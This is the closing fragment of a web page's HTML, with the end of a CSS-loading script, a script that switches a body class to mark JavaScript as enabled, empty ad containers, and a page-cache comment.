exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 08:17:49 -->